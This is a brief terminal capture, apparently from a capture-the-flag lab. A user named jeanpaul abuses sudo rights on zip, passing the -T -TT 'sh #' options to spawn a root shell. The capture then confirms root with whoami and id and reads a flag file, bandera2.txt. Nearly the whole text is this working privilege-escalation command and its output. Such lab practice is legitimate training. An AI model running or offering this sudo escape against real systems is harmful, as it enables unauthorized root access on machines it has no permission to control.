 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
#
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
bandera2.txt
# cat bandera2.txt
2d1b15dceeaf04a2a6314135f845dee77